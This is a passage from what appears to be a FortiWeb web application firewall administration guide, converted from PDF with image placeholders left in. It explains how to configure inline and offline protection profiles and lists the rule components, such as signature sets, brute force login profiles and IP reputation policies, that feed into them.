

<span id="page-471-0"></span>



<span id="page-473-1"></span><span id="page-473-0"></span>

<span id="page-474-2"></span><span id="page-474-1"></span><span id="page-474-0"></span>



l,

File Not Found error message.



To view or modify a component without leaving the page, next to the drop-down menu where you have selected the component, click Detail.

- **5.** Click OK.
- **6.** If you intend to use this protection profile in conjunction with an auto-learning profile in order to indicate which attacks and other aspects should be discovered, also configure the auto-learning profile. For details, see ["Configuring an auto-learning profile" on page 177.](#page-176-0)
- **7.** To apply the inline protection profile, select it in a server policy. For details, see ["How](#page-462-1)  [operation mode affects server policy behavior" on page 463.](#page-462-1)

#### **See also**

- [How operation mode affects server policy behavior](#page-462-1)
- [HTTP sessions & security](#page-33-0)
- [Configuring a server policy](#page-482-0)

# <span id="page-476-0"></span>Configuring a protection profile for an out-of-band topology or asynchronous mode of operation

Offline protection profiles combine previously configured rules, profiles, and policies into a comprehensive set that can be applied by a policy. Offline protection profiles contain only the features that are supported in out-of-band topologies and asynchronous inspection, which will be used with operation modes such as transparent inspection and offline protection.

Offline protection profiles' primary purpose is to *detect* attacks, especially for use in conjunction with auto-learning profiles. Depending on the routing and network load, due to limitations inherent to out-of-band topologies and asynchronous inspection, FortiWeb may *not* be able to reliably block all of the attacks it detects, even if you have configured FortiWeb with an Action setting of Alert & Deny. In fact, if used in conjunction with auto-learning profiles, you

*should* configure the offline protection profile to *log but not block* attacks in order to gather complete session statistics for the auto-learning feature.



Offline protection profiles only include features that do *not* require an inline network topology. They can be configured at any time, but *cannot* be applied by a policy if the FortiWeb appliance is operating in a mode that does not support them. For details, see Table [42 on page](#page-462-0) 463.

#### **To configure an offline protection profile**

**1.** Before configuring an offline protection profile, first configure any of the following that you want to include in the profile:



To save time, you may be able to use auto-learning to generate protection profiles and their components by observing your web servers' traffic. For details, see ["Auto-learning" on](#page-150-0)  [page 151](#page-150-0).

- an allowed method policy (see ["Specifying allowed HTTP methods" on page 436\)](#page-435-0)
- a file upload restriction policy (see ["Limiting file uploads" on page 451\)](#page-450-0)
- a URL access policy (see ["Grouping access rules per combination of URL & "Host:"" on](#page-323-0)  [page 324\)](#page-323-0)
- a signature set (see ["Blocking known attacks & data leaks" on page 387\)](#page-386-0)
- a parameter validation policy (see ["Validating parameters \("input rules"\)" on page 421\)](#page-420-0)
- a hidden field protection rule (see ["Preventing tampering with hidden inputs" on](#page-429-0)  [page 430\)](#page-429-0)
- a brute force login attack profile (see ["Preventing brute force logins" on page 362](#page-361-0)
- a protocol constraints profile (see ["HTTP/HTTPS protocol constraints" on page 440\)](#page-439-0)
- a robot control profile (see ["Blacklisting content scrapers, search engines, web crawlers,](#page-336-0)  [& other robots" on page 337\)](#page-336-0)
- an IP list (see ["Blacklisting & whitelisting clients individually by source IP" on page 335](#page-334-0))
- the IP reputation policy (see ["Blacklisting source IPs with poor reputation" on page 329\)](#page-328-0)
- a file uncompress rule (see ["Configuring decompression to enable scanning & rewriting"](#page-459-0)  [on page 460\)](#page-459-0)
- a trigger if you plan to use policy-wide log and alert settings (see "Configuring triggers" [on page 557\)](#page-556-0)
- **2.** Go to Policy > Web Protection Profile > Offline Protection Profile.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**3.** Click Create New.

Predefined profiles cannot be edited, but can be viewed and cloned.

**4.** Configure these settings:

